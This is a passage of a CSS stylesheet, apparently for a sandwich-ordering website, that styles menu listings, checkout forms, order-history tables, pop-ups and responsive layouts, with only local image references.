.landing-page .price ul li span {
  float: right;
  display: block;
  font: normal 20px "Oswald", sans-serif;
}

.inline_texts {
  display: inline-block;
  width: 120px;
}

select.listextra, .sandwich-gallery-wrapper .selectParent select.listextra, .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .selectParent select.listextra, .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time select.listextra, .add-new-address-inner ul.from-holder li .text-box-holder .month select.listextra, .add-new-address-inner ul.from-holder li .text-box-holder .year select.listextra, .add-new-address-inner ul.from-holder li .text-box-holder .credit-card select.listextra, .accout-info-wrapper .accout-info-form .accout-info-select-box select.listextra {
  width: 200px;
  height: 30px;
  color: #DDBEA5;
  background: #7C6448 url("../images/select-box-arrow.png") no-repeat 175px 11px;
  border: 1px solid #DAB37F;
}

input.add_desc {
  width: 200px;
  height: 40px;
  text-align: center;
  font: 15px "Oswald", sans-serif;
  text-transform: uppercase;
  background-color: #342920;
  color: #d0ab79;
  /*display: table;*/
  padding: 4px 0;
  margin: 3px auto;
  border: 1px solid #d0ab79;
}

#product-descriptor form.add_address {
  width: 199px;
  margin: 0px auto;
}

#product-descriptor form.add_address .title-holder h1 {
  width: 100%;
  text-align: center;
}

.menu-list-wrapper ul.menu-listing li:nth-child(6n) {
  width: 176px;
}

.menu-list-wrapper ul.menu-listing .toasted, .toasted {
  position: absolute;
  left: 122px;
  top: 17px;
  display: none;
  height: auto;
  width: auto !important;
}

.popup_spinner {
  width: 68px;
  float: left;
  margin-left: 64px;
}
.popup_spinner a.left_spinner {
  background: url(../images/left-arrow-menu.png) left top no-repeat;
  width: 13px;
  height: 24px;
  display: block;
  float: left;
  margin-top: 8px;
}
.popup_spinner a.left-hover_spinner {
  background: url("../images/left-arrow-hover.png") no-repeat;
  width: 13px;
  height: 24px;
  display: block;
  float: left;
  margin-top: 8px;
}
.popup_spinner a.right_spinner {
  background: url(../images/right-arrow-menu.png) left top no-repeat;
  width: 13px;
  height: 24px;
  display: block;
  float: left;
  margin-top: 8px;
}
.popup_spinner a.right-hover_spinner {
  background: url("../images/right-arrow.png") no-repeat;
  width: 13px;
  height: 24px;
  display: block;
  float: left;
  margin-top: 8px;
}
.popup_spinner .text-box {
  border: none;
  background: none;
  font: 24px "Oswald", sans-serif;
  width: 38px;
  text-align: center;
  float: left;
  color: #dab37f;
}

.optionLoader {
  background-attachment: scroll;
  background-clip: border-box;
  background-color: black;
  background-image: none;
  background-origin: padding-box;
  background-position: 0 0;
  background-repeat: repeat;
  background-size: auto auto;
  height: 224px;
  opacity: 0.15;
  padding-top: 195px;
  position: absolute;
  text-align: center;
  vertical-align: middle;
  width: 278px;
  z-index: 1;
  display: none;
}

#content-container h1, #sidebar h1 {
  font: 56px/74px "oswald_stencilregular", sans-serif;
  color: #342920;
}
#content-container h2, #sidebar h2 {
  font: 26px/35px "lobster_1.4regular", sans-serif;
  color: #342920;
  margin-bottom: 20px;
}

#content-container {
  float: left;
  width: 70%;
}

#sidebar {
  float: right;
  margin-top: 48px;
  width: 26%;
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table thead {
  vertical-align: bottom;
  color: #342920;
  font: 20px/35px "lobster_1.4regular", sans-serif;
}
.table td {
  padding: 5px 0px;
  font: 700 12px "Open Sans", sans-serif;
  color: #342920;
  vertical-align: top;
}
.table span {
  text-transform: uppercase;
  font: 800 12px "Open Sans", sans-serif;
}

.br {
  border-bottom: 1px solid #342920;
}

.text-right {
  text-align: right;
}

.padding-left {
  padding-left: 10px !important;
}

.total {
  font: 20px/12px "lobster_1.4regular", sans-serif !important;
}

.clearfix {
  display: block;
}
.clearfix:after {
  clear: both;
  content: " ";
  display: block;
  font-size: 0;
  line-height: 0;
  visibility: hidden;
  width: 0;
  height: 0;
}

.play {
  margin-bottom: 10px !important;
  margin-top: 20px;
}

.width100 {
  width: 100% !important;
}

a.ord-btn {
  width: 80%;
  text-decoration: none;
  color: #342920;
  padding: 20px 20px;
  font-size: 18px;
  border-radius: 0 8px 8px 0;
  -webkit-border-radius: 0 8px 8px 0;
  float: left;
  position: relative;
  font-family: "Oswald";
  text-align: left;
  text-transform: uppercase;
  margin-bottom: 10px;
  border: 1px solid #342920;
  border-right: 0;

}
a.ord-btn:after {
  content: "";
  width: 40px;
  height: 37px;

  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  display: block;
  position: absolute;
  top: 9px;
  right: -18px;
  z-index: -1;
  border: 1px solid #342920;
  border-left: 0;
  border-bottom: 0;
}

div.dynamic_updates_fixed {
  width: 254px;
  display: none;
  font-size: 14px;
  position: fixed;
  background: #342920;
  height: 38px;
  padding: 9px 10px 3px;
  right: 200px;
  z-index: 10;
}

div.dynamic_updates {
  clear: both;
  float: right;
  font-size: 14px;
  height: 28px;
  margin-top: 16px;
  padding-bottom: 0;
  padding-left: 12px;
  padding-right: 2px;
  padding-top: 3px;
  position: relative;
  width: 248px;
  z-index: 10;
  display: none;
  background-color: #342920;
}

div.dynamic_updates div.left-block, div.dynamic_updates_fixed div.left-block {
  width: 68%;
  display: inline-block;
  padding-top: 7px;
}

div.dynamic_updates div.right-block, div.dynamic_updates_fixed div.right-block {
  width: 29%;
  display: inline-block;
  float: right;
}

div.dynamic_updates div.right-block a, div.dynamic_updates_fixed div.right-block a {
  width: 100%;
  border: 1px solid #d0ab79;
  text-align: center;
  font: 15px "Oswald", sans-serif;
  text-transform: uppercase;
  float: left;
  color: #d0ab79;
}

select.extra_id, .sandwich-gallery-wrapper .selectParent select.extra_id, .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .selectParent select.extra_id, .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time select.extra_id, .add-new-address-inner ul.from-holder li .text-box-holder .month select.extra_id, .add-new-address-inner ul.from-holder li .text-box-holder .year select.extra_id, .add-new-address-inner ul.from-holder li .text-box-holder .credit-card select.extra_id, .accout-info-wrapper .accout-info-form .accout-info-select-box select.extra_id {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background: #d0ab79 url("../images/dropdown.png") no-repeat -1px 0px;
  background-size: 100% 100%;
  color: #342920;
  border: none;
  outline: none;
  display: inline-block;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  cursor: pointer;
  height: 38px;
  padding: 10px;
}

#product-descriptor h1 {
  font: normal 26px "Oswald", sans-serif;
}

/*Contact*/
.gloabal-heading {
  width: 100%;
  font: normal 56px/53px "oswald_stencilregular";
  text-transform: uppercase;
  color: #030303 !important;
}

div.contact-wrapper {
  width: 540px;
  height: auto;
  padding: 20px 0;
  float: left;
}
div.contact-wrapper div {
  color: #030303 !important;
  float: left;
  margin: 10px 0;
}
div.contact-wrapper div h3 {
  font: normal 22px/30px "lobster_1.4regular";
}
div.contact-wrapper div p {
  font: normal 12/15px "Open Sans", sans-serif;
}
div.contact-wrapper div h2 {
  font: normal 30px/48px "Oswald", sans-serif;
  background: transparent;
  text-align: left;
  text-transform: none;
  margin: 0px;
}
div.contact-wrapper div h2 a {
  color: #030303 !important;
}

.slide h3 {
  font: normal 48px/64px "lobster_1.4regular";
  color: #342920;
}
.slide p {
  font: normal 22px/28px "Oswald", sans-serif;
  color: #342920;
  margin-bottom: 30px;
}

.place-order.disabled {
  opacity: 0.5;
}

.sandwitchitemCount {
  font-family: "lobster_1.4regular", sans-serif;
  font-size: 25px;
  margin-left: 8px;
  text-indent: 50px;
  text-transform: capitalize;
}

.loadMoreGallery img {
  -webkit-animation: spin 2s linear infinite;
  -moz-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}

.loadMoreGallery {
  display: none;
}

@-moz-keyframes spin {
  100% {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
#order-detail-pop div.add-new-address-inner {
  height: 500px;
}

#order-detail-pop div.content {
  height: 400px;
  overflow-y: scroll;
  float: left;
  padding-right: 25px;
}

#order-detail-pop .table td, #order-detail-pop .table th {
  color: #d0ab79;
}

#order-detail-pop .reorder-arrow {
  background: #342920;
  border: 1px solid #dab37f;
  display: inline-block;
  width: 100px;
  height: 30px;
  margin-left: 30px;
  font: normal 15px/27px "Oswald", sans-serif;
  color: #dab37f;
  text-align: center;
  position: relative;
}

#order-detail-pop .reorder-arrow:after, #order-detail-pop .reorder-arrow:before {
  right: 61px;
  top: 16px;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

#order-detail-pop .reorder-arrow:after {
  border-color: rgba(136, 183, 213, 0);
  border-left-color: #342920;
  border-width: 15px;
  margin-top: -16px;
  right: -30px;
}

#order-detail-pop .reorder-arrow:before {
  border-color: rgba(194, 225, 245, 0);
  border-left-color: #dab37f;
  border-width: 17px;
  margin-top: -18px;
  right: -34px;
}

#order-detail-pop .reorder-arrow:hover {
  background: #241a12;
}

#order-detail-pop .reorder-arrow:hover #order-detail-pop .reorder-arrow:after {
  border-left-color: #241a12;
}

span.checkout-msg-red {
  background: #5e2b2a;
  font-size: 13px;
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  padding: 4px;
  margin-bottom: 8px;
}

.create-sandwich-right-wrapper .checkbox-holder-final label::before {
    top: 3px;
}
.save-button-share .checkbox-holder-final label::before {
    top: -1px;
}
#add-new-address {
  padding-right:17px;
  overflow-y: scroll;
}
/* Responsive */
@media screen and (min-width: 961px) and (max-width: 1024px) {
  input[type=text], input[type=password] {
    border-radius: 0;
  }

  .top-control, .two-column .two-column-inner, .footer .footer-inner {
    width: 1024px;
  }

  .banner {
    padding-left: 32px;
  }

  .salads-wrapper ul li .quantity-control {
    width: 69px;
  }

  .salads-wrapper ul li .quantity-control .text-box {
    width: 25px;
    border-radius: 0;
    height: 30px;
  }
  .checkout-wrapper .check-out-left ul .check-list1 {
  width: 370px;
   }
   .checkout-wrapper .check-out-left ul .check-list3 {
    width: 76px;
  }

  .checkout-wrapper .check-out-left ul li .quantity-control {
    width: 76px;
  }

  .checkout-wrapper .check-out-left ul li .quantity-control .text-box {
    width: 35px;
    border-radius: 0;
    height: 30px;
  padding-left:3px;
  padding-right:3px;
  }

  .login-inner .form-holder .text-lastname {
    float: left;
    width: 97%;
    margin-left: 0 !important;
  }

  .login-inner .form-holder .text-firstname {
    width: 88%;
  }

  .two-column .past-orders ul li span.price {
    width: 17%;
  }

  .two-column .past-orders ul li span.date-address {
    width: 58%;
  }
}
@media screen and (min-width: 800px) and (max-width: 960px) {
  input[type=text], input[type=password] {
    border-radius: 0;
  }

  .top-control, .two-column .two-column-inner, .footer .footer-inner, .container {
    width: 800px;
  }

  .banner {
    padding-left: 0;
  }
  .banner h1 {
    font-size: 46px;
  }

  .header .logo {
    width: 180px;
  }
  .header .logo img {
    width: 95%;
  }

  .navigation {
    width: 340px;
  }
  .navigation ul a {
    width: 44px;
    font-size: 14px;
    padding-top: 34px;
  }

  .login-name-holder h1 {
    width: 66%;
  }

  .facebook-container {
    width: 32%;
  }

  .sandwich-main-link-box li {
    margin: 0 16px 15px 16px;
    width: 45%;
  }
  .sandwich-main-link-box li:last-child {
    margin: 0 0 0 15px;
    width: 45%;
    float: left;
  }
  .sandwich-main-link-box li img {
    margin: 0 auto;
    display: block;
  }

  .footer p.telephone-number {
    width: 22%;
    margin-left: 10px;
  }

  .footer ul.social-link {
    padding-right: 10px;
    margin-left: 0;
  }

  .two-column .past-orders {
    width: 61%;
    padding: 10px 0px;
    margin-left: 10px;  min-height: 223px;
  }

  .two-column .saved-sandwich {
    width: 63%;
    margin-left: 10px;    padding: 10px 0px;
  
  }
  .two-column .saved-sandwich h2 {
    margin-left: 2px;
    
  }
  .two-column .saved-sandwich ul li {
    padding-left: 0;
  }

  .facebook-likes {
    right: 44px;
  }
  .facebook-likes p {
    width: 96%;
    margin-left: 1px;
  }

  .deliver-button {
    top: 152px;
  }

  .two-column .saved-sandwich a.view-all {
    margin-left: 0;
  }

  .accout-info-wrapper {
    width: 97.5%;
    padding: 0 10px;
  }

  .menu-list-wrapper ul.menu-listing li .side-button-holder {
    width: 188px;
  }
  .menu-list-wrapper ul.menu-listing li .side-button-holder .buttons span.plus {
    margin-left: 0;
  }
  .menu-list-wrapper ul.menu-listing li .inner-holder {
    width: 150px;
  }

  .menu-list-wrapper ul.menu-listing li {
    height: 250px;
  }

  .friens-list-the-sandwich .friens-list-image-content {
    margin-left: 32px;
    width: 56%;
  }
  .friens-list-the-sandwich .friens-list-image-content .content-box {
    width: 78%;
  }

  .create-sandwich-wrapper .create-sandwich-left {
    width: 100%;
  }

  .sandwich-gallery-wrapper .sandwich-gallery-right {
    width: 73%;
  }
  .sandwich-gallery-wrapper .sandwich-gallery-left {
    margin-left: 10px;
  }

  .checkout-wrapper .check-out-left {
    width: 95%;
    margin-left: 10px;
  }
  .checkout-wrapper .check-out-right {
    margin-top: 40px;
    width: 60%;
  }
  .checkout-wrapper .check-out-right .top-not-done .keep-shop {
    width: 45%;
  }
  .checkout-wrapper .check-out-right .place-order {
    width: 95%;
  }
  .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time {
    float: left;
    margin-left: 20px;
  }
  .checkout-wrapper .check-out-right .delivery-details-wrapper .top-buttons-wrapper ul li {
    width: 49.4%;
  }

  .order-history ul.order-history-inner .section4 {
    padding-top: 10px;
  }

  .saved-address-wrapper ul.saved-address-inner {
    width: 98%;
    margin-left: 10px;
  }

  .salads-wrapper ul li .quantity-control {
    width: 69px;
  }
  .salads-wrapper ul li .quantity-control .text-box {
    width: 25px;
    border-radius: 0;
    height: 30px;
  }

  .footer ul.social-link li {
    margin: 0 10px;
  }
}
@media screen and (min-width: 768px) and (max-width: 799px) {
  input[type=text], input[type=password] {
    border-radius: 0;
  }

  .header {
    width: 98%;
    padding: 0 0 0 10px;
  }

  .login-inner .form-holder .text-lastname {
    float: left;
    width: 97%;
    margin-left: 0 !important;
  }

  .login-inner .form-holder .text-firstname {
    width: 88%;
  }

  .top-control, .two-column .two-column-inner, .footer .footer-inner, .container {
    width: 768px;
  }

  .banner {
    padding-left: 0;
  }
  .banner h1 {
    font-size: 46px;
  }

  .header .logo {
    width: 155px;
  }
  .header .logo img {
    width: 100%;
  }

  .slider_controls {
    width: 342px !important;
  }
  .slider_controls h1 {
    font-size: 38px !important;
    line-height: 64px !important;
    width: 100% !important;
  }

  .deliver-button {
    top: 138px;
    right: 0;
  }

  .timing {
    right: 24px;
  }

  .login-name-holder h1 {
    width: 66%;
  }

  .facebook-likes {
    right: 0px;
    width: 33%;
  }
  .facebook-likes p {
    width: 96%;
    margin-left: 1px;
  }

  .navigation {
    width: 333px;
  }
  .navigation ul a {
    width: 44px;
    font-size: 14px;
    padding-top: 34px;
  }

  .facebook-container {
    width: 31%;
    padding: 15px 10px;
    margin-right: 5px;
  }
  .facebook-container .facebook-container-right {
    width: 155px;
  }
  .facebook-container .facebook-container-right a.login-facebook {
    font: normal 13px/15px "Oswald", sans-serif;
  }
  .main-account-profile img{
    margin-right: 8px;
  }
  .facebook-container .facebook-container-left a.shopping-cart {
    width: 40px;
    margin-left: 9px;
    padding: 19px 13px;
  }

  .sandwich-main-link-box li {
    margin: 0 16px 15px 16px;
    width: 42%;
  }
  .sandwich-main-link-box li:nth-child(2) {
    border-right: none;
  }
  .sandwich-main-link-box li:last-child {
    margin: 0 0 0 15px;
    width: 42%;
    float: left;
  }
  .sandwich-main-link-box li img {
    margin: 0 auto;
    display: block;
  }

  .footer p.telephone-number {
    width: 22%;
    margin-left: 10px;
  }
  .footer ul.social-link {
    padding-right: 10px;
    margin-left: 0;
  }

  .two-column .past-orders {
    width: 49%;
    padding-bottom: 20px;
    margin-left: 10px;
  }

  .two-column .saved-sandwich {
    width: 43%;
    margin-left: 10px;
  }
  .two-column .saved-sandwich h2 {
    margin-left: 2px;
  }
  .two-column .saved-sandwich ul li {
    padding-left: 0;
  }
  
  .two-column .saved-sandwich ul li p {
    font-size: 11px;  
  }
  
  .two-column .saved-sandwich ul li a.addtocart-button {
    font-size: 11px;  
  }
  
  .two-column .past-orders ul li a.reorder-button, .two-column .past-orders ul li p  {
    font-size: 12px;    
  }
  
  .two-column .past-orders ul li span.price {
    font-size: 15px;
    width: 19%;
  }
  
  .two-column .saved-sandwich ul li p span.price {
    font-size: 15px;  
  }
  
  .two-column .past-orders ul li span.delivery {
    font-size: 20px;  
  }

  .accout-info-wrapper {
    padding: 0 10px;
    width: 97.5%;
  }

  .two-column .saved-sandwich a.view-all {
    margin-left: 0;
  }

  .menu-list-wrapper ul.menu-listing li .side-button-holder {
    width: 160px;
  }
  .menu-list-wrapper ul.menu-listing li .side-button-holder .buttons span.plus {
    margin-left: 0;
  }
  .menu-list-wrapper ul.menu-listing li .inner-holder {
    width: 150px;
  }

  .list3 {
    padding: 0 5px;
  }

  .friens-list-the-sandwich .friens-list-image-content {
    margin-left: 32px;
    width: 55%;
  }
  .friens-list-the-sandwich .friens-list-image-content .content-box {
    width: 78%;
  }

  .create-sandwich-wrapper .create-sandwich-left {
    width: 69%;
  }
  .create-sandwich-wrapper .create-sandwich-right-wrapper {
    margin: 0 0 0 10px;
    width: 216px;
  }

  .sandwich-gallery-wrapper .sandwich-gallery-right {
    width: 73%;
  }
  .sandwich-gallery-wrapper .sandwich-gallery-left {
    margin-left: 10px;
    width: 182px;
  }
  
  .sandwich-gallery-wrapper .sandwich-gallery-right ul.menu-listing li {
    min-height: 210px;
    width: 178px; 
  }
  
  .sandwich-gallery-wrapper .selectParent {
    width: 98%;
  }

  .checkout-wrapper .check-out-left {
    width: 70%;
    margin-left: 0;
  }
  .checkout-wrapper .check-out-right {
    margin-top: 0;
    width: 28%;
    margin-left: 10px;
  }
  .checkout-wrapper .check-out-right .top-not-done .keep-shop {
    width: 45%;
    float: right;
  }
  .checkout-wrapper .check-out-right .place-order {
    width: 95%;
  }
  .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time {
    float: left;
    margin-left: 13px;
    width: 87px;
  }
  .checkout-wrapper .check-out-right .delivery-details-wrapper .top-buttons-wrapper ul li {
    width: 48.4%;
  }

  .order-history ul.order-history-inner .section1 {
    width: 90px;
  }
  .order-history ul.order-history-inner .section2 {
    width: 570px;
  }
  .order-history ul.order-history-inner .section3 {
    width: 78px;
    padding-left: 2px;
  }
  .order-history ul.order-history-inner .section4 {
    padding-top: 10px;
  }

  .saved-address-wrapper ul.saved-address-inner {
    width: 99%;
    margin-left: 8px;
  }

  .salads-wrapper ul li .quantity-control {
    width: 69px;
  }
  .salads-wrapper ul li .quantity-control .text-box {
    width: 25px;
    border-radius: 0;
    height: 30px;
  }

  .checkout-wrapper .check-out-left ul li .quantity-control {
    width: 70px;
  }
  .checkout-wrapper .check-out-left ul li .quantity-control .text-box {
    width: 44px;
    border-radius: 0;
    height: 30px;
  padding-left: 3px;
  padding-right: 3px;
  }

  .footer ul.social-link li {
    margin: 0 10px;
  }

  .login-inner .form-holder .text-lastname {
    margin-left: 5px;
  }
  
  .slide .banner-caption h1 {
    font-size: 40px;
    line-height: 54px;
  }
  
  .pagination li {
    width: 11%; 
  }
  
  .sandwich-main-link-box li {
    margin: 0 0 15px 0;
    width: 31%;
    padding-left: 15px;
  }
  
  .sandwich-main-link-box li:last-child {
    width: 31%; 
    padding-left: 15px;
    margin-left: 0;
  }
  
  .sandwich-main-link-box li:nth-child(2) {
    padding-left: 15px;
    border-right: solid 1px;
  }
  
  .sandwich-main-link-box li h2 {
    font-size: 16px;
  }
  
  .list1 {
    width: 408px; 
  }
  
  .menu-list-wrapper {
    width: 98% !important;
    padding-left: 10px;
  }
  
  .create-sandwich-wrapper .create-sandwich-left .create-sandwich-menu ul li a {
    padding-left: 38px;   
  }
  
  .bread_images {
    width: 516px;
  }
  
  .bread_image img, .cheese_image img, .protein_image img, .topping_image img, .condiments_image img {
    width: 100%;  
  }
  
  .create-sandwich-wrapper .create-sandwich-right {
    width: 210px; 
  }
  
  .create-sandwich-wrapper .create-sandwich-right-wrapper .bottom-buttons a.am-done {
    width: 140px; 
  }
  
  .create-sandwich-wrapper .create-sandwich-right h2 {
    font-size: 20px;
    padding-bottom: 7px;
  }
  
  .protein-select-wrapper ul li .sub-value .text-box {
    font-size: 13px;
    width: 106px;
  }
  
  .menu-list-wrapper h1 {
    font-size: 40px;  
  }
  
  .menu-list-wrapper .footers .foot-hero-3, .menu-list-wrapper .footers .foot-hero-6 {
    width: 324px; 
  }
  
  .menu-list-wrapper .footers .foot-hero-6 {
    margin-left: 15px;  
  }
  
  .checkout-wrapper .check-out-left ul .check-list1 {
    width: 283px; 
  }
  
  .checkout-wrapper .check-out-left ul .check-list3 {
    width: 50px;  
  }
  
  .list2 {
    width: 64px;  
  }
  
  .checkout-wrapper .check-out-right .top-not-done h3 {
    font-size: 23px;  
  }
  
  .checkout-wrapper .check-out-right .delivery-details-wrapper {
    width: 91%;
    padding: 0 10px 10px;
  }
  
  .checkout-wrapper .check-out-right .delivery-details-wrapper p {
    font-size: 18px;  
  }
  
  .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time label {
    font-size: 10px;
    margin-right: 6px;
    padding-left: 28px;
  }
  
  .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .date-picker {
    width: 89px;  
  }
  
  .checkout-wrapper .check-out-left .checkout-header .header-item1 {
    width: 270px; 
  }
  
  div.select_address_wrap {
    width: 192px; 
  }
  
  .ui-datepicker {
    width: 25%; 
  }
  
  .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .date-picker img {
    right: -4px;  
  }
  
  .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total .tip {
    width: 384px; 
  }
  
  .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total .sub-total-list1 {
    width: 130px; 
  }
  
  .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total .sub-total-list2 {
    width: 310px; 
  }
  
  .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li p {
    margin-top: 6px;  
  }
  
  .slide-home .banner-image {
    width: 51%; 
  }
  
  .slide-home .banner-image img {
    width: 100%;  
  }
  
  .slide-home .banner-caption {
    width: 43%;
    margin-left: 10px;
  }
  
  .slide-home .reorder, .slide-home .banner-caption .placeorder {
    font-size: 16px;  
  }
  
  .menu-list-wrapper ul.menu-listing li {
      width: 184px;
  }
  
  #ovrlayx {
    width: 98%!important; 
  }
  
  .name-your-creation-popup h3 input {
    font-size: 24px;  
  }
  
  div.dynamic_updates { 
    width: 230px;
  }
  
}

.addtocartDesc {
    clear: both;
    color: #342920;
    display: block;
    font-family: "open sans";
    font-size: 10px;
    margin-left: 92px;
    max-width: 194px;
    padding-top: 6px;
    text-align: left;
    font-weight:bold;
}
.title2-holder .username {
 text-transform:capitalize; 
}



li.less-than-10{
  background: #5e2b2a;
  font: bold 16px "Oswald",sans-serif;
  padding: 0 10px;
  text-align: left;
  text-transform: uppercase;
  width: 97%;
}

.toastyum {
   font: 20px "lobster_1.4regular" !important;
 
}

.sharefbloader {
display: inline-block;
margin-top: 16px;
margin-left: 5px;
display:none;
}
.premium-icon{
background: url("../images/choose-protein.png") no-repeat;
background-position:right center;
padding-right: 30px; 
}

.delivery-minutes {
    color: #342920;
    font: bold 24px/22px "Oswald",sans-serif;
    margin-bottom: 18px;
    text-transform: uppercase;
}
.delivery-time {
    color: #342920;
    font: bold 11px/22px "open sans";
    margin-bottom: 0px;
    margin-top: -12px;
    text-transform: uppercase;
}
.tip-image {
    float: right;
    margin-right: 6px;
    margin-top: 5px;
}
.tip-image-info .close-button {
    background: rgba(0, 0, 0, 0) url("../images/close-popup.png") repeat scroll 0 0 / 12px 12px;
    height: 12px;
    position: absolute;
    right: 12px;
    text-indent: -9999px;
    top: 12px;
    width: 12px;
}
.tip-image-info {
    background-color: #342920;
    height: 104px;
    position: absolute;
    width: 212px;
    top:0;
    left:0;
    display:none;
}
.tip-image-info p{
    color: #d0ab79 !important;
    padding: 9px;
  text-align: left !important;
}
.clear-all-button {
    border: 2px solid #342920;
    color: #342920;
    float: left;
    font: 17px/22px "Oswald",sans-serif;
    left: 551px;
    margin-bottom: -32px;
    padding: 6px 15px;
    position: relative;
    text-transform: uppercase;
    top: -48px;
}

.prmposadjust {
position: relative;
}

.prmico {
 
 position: absolute;
right: -28px;
top: 0;
}
.homebannerauto {
    height: 275px;
    margin-top: 17px;
    width: 49%;
  float: left;
  margin-bottom: 60px;
  position: relative;
}

.homebannerauto img {
    display: none;
    position: absolute;
    width: 485px !important;
}
.banner-captionAuto {
    float: left;
    width: 443px;
  margin-top: 60px;
}
.banner-captionAuto h2 {
    font: 42px/35px "lobster_1.4regular";
    margin-bottom: 17px;
    width: 100%;
  color:#30231b;
}
.banner-captionAuto p {
    margin-bottom: 17px;
    width: 100%;
  color:#30231b;
  font: 600 14px/20px "Open Sans",sans-serif;
}
.banner-captionAuto .place-order{
    display: table;
    background-color: #342920;
    color: #dab37f;
    font: bold 19px "Oswald", sans-serif;
    padding: 5px 27px;
  text-transform:uppercase;
}
.banner-captionAuto .home-place-order{
    display: table;
    background-color: #342920;
    color: #dab37f;
    font: bold 19px "Oswald", sans-serif;
    padding: 5px 27px;
  text-transform:uppercase;
}
.checkbox-holder label, .checkbox-holder-final label{
   font: 18px "lobster_1.4regular";
}
.checkbox-holder  label:before, .checkbox-holder-final label:before {
   top: 2px;
}
.select_address_wrap .select_pickup {
    background: #9C8669 url("../images/select-box-arrow.png") no-repeat scroll right center;
  color: #342920;
}
.select_address_wrap #changeBilling {
    background: #9C8669 url("../images/select-box-arrow.png") no-repeat scroll right center;
  color: #342920;
}
.table span{
  text-transform: capitalize;
    color: #342920;
    font: 700 12px "Open Sans",sans-serif;
    padding: 5px 0;
    vertical-align: top;
}


.homebannerauto .homeAnimationLoaderImg {
  display: block;
    height: 56px !important;
    left: 45%;
    top: 39%;
    width: 56px !important;
    z-index: 10;
}

.checkoutItemName h3 {
  text-transform: uppercase !important;
}

.back-to-my-menu-button {
    float: right;
    margin: 9px 307px 0px 0px;
}

#select_tip_amount{
  background: url("../images/select-box-arrow.png") no-repeat scroll right center;
  padding: 0 0 0 15px;
}
.overlayDiv{
    position: absolute;
    height: 30px;
    width: 200px;
    z-index: 100;
}
.ui-datepicker-trigger{width:18px; height:16px;}
div.timechange select.timedropdown{background:#9C8669;}
 .price .startnow {
    font: 37px/18px "lobster_1.4regular",sans-serif !important;
    width: 65% !important;
}
.discounted-price tr td:nth-child(3n){
    min-width:55px;
}

#warningcheckout .added-menu-sandwiches-inner {
  width: 520px;
  padding:60px;
}
.added-good-news {
  display: table;
  height:356px; 
  width: 517px;
}
.added-good-news-msg {
  display: table-cell;
  vertical-align: middle;
}
#warningcheckout .added-menu-sandwiches-inner .title-holder h1 {
  font: 28px "lobster_1.4regular";
}
#warningcheckout .added-menu-sandwiches-inner .title2-holder p {
  width:100%;
  font: normal 16px "Open Sans", sans-serif;
  line-height: 18px;
}
#warningcheckout .added-menu-sandwiches-inner .title-holder h1:after {
  display: none;
}
.checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li p.est-delivery-time {
    float: right;
    margin: 15px 0 0 0;
    font:bold 11px "Oswald",sans-serif;
    text-transform: uppercase;
}
.saved-address-wrapper ul.saved-address-inner li .address-content h3, .saved-address-wrapper ul.saved-
address-inner li .address-content p {
    overflow-wrap: break-word;
}
.saved-address-wrapper ul.saved-address-inner li .address-content, .saved-address-wrapper ul.saved-
address-inner li, .saved-address-wrapper ul.saved-address-inner li  {
  height: auto;
}
a.buttons.connect-color.facebook-login.disabled, a#forgot_btn.disabled {
    pointer-events: none;
    cursor: default;
}
/*media screens*/

@media (max-width: 960px){
  .navigation ul li {
  margin: 0px;
}
}
@media (max-width: 1024px){
.popup_spinner {
        width: auto;
        float: left;
        margin-left: 40px;
}
}
@media (max-width:768px){
.banner-captionAuto {
  float: right;
  margin-top: 60px;
  width: 45%;
}
.clear-all-button {
  left: 417px;
}
.price .startnow {
  width: 100% !important;
}
.bottom-buttons .button-holder ul li .back::after {
    left: -40px;
}
.bottom-buttons .button-holder ul li .back {
    width: 80px;
}
.bottom-buttons .button-holder ul li .next::after {
    left: 80px;
}
.bottom-buttons .button-holder ul li .next {
    width: 80px;
}
.protein-select-wrapper ul li .sub-value .text-box {
    font-size: 13px;
    width: 101px;
}
.addtocartDesc {
    margin-left: 76px;
}
.order-history ul.order-history-inner .section1 {
    width: 103px;
}
.order-history ul.order-history-inner .section2 {
    width: 360px;
}
.checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total .sub-total-list2 {
    width: 365px;
}
.create-sandwich-wrapper .create-sandwich-right-wrapper {
  width: 216px;
}
.slide-home h4 {
  overflow-wrap: break-word;
}

.two-column .saved-sandwich ul {
  width: 100%;
}

.checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total .sub-total-list1 {
  width: 70px;
}

.select_address_wrap #changeBilling {
  background: #9c8669 url("../images/select-box-arrow-mobile.png") no-repeat scroll right 5px center;
  width:194px;  
}

.checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time select {
  width: 88px;
  background: #9c8669 url("../images/select-box-arrow-mobile.png") no-repeat scroll right 5px center;
}
.bottom-buttons .button-holder ul li .back {
  width: 75px;
}
.bottom-buttons .button-holder ul li .next {
  width: 75px;
}
.bottom-buttons .button-holder ul li .next::after {
  left: 75px;
}
.check-out-right .delivery-details-wrapper .checkoutdynamicdiv .choose-address .center-the-button #select_address_div select {
